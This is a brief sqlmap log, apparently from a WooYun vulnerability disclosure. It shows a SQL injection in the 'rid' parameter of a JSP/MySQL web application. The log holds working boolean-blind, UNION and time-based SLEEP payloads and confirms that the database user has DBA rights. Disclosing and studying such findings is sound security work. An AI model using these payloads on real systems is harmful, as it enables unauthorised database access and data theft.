 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: rid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=col&rid=39520' AND 9198=9198 AND 'ZPXK'='ZPXK
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: method=col&rid=-7998' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171
717671,0x644c78445742724f4361,0x71706b7171),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: method=col&rid=39520' AND SLEEP(5) AND 'Slia'='Slia
---
[19:02:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[19:02:24] [INFO] testing if current user is DBA
[19:02:24] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org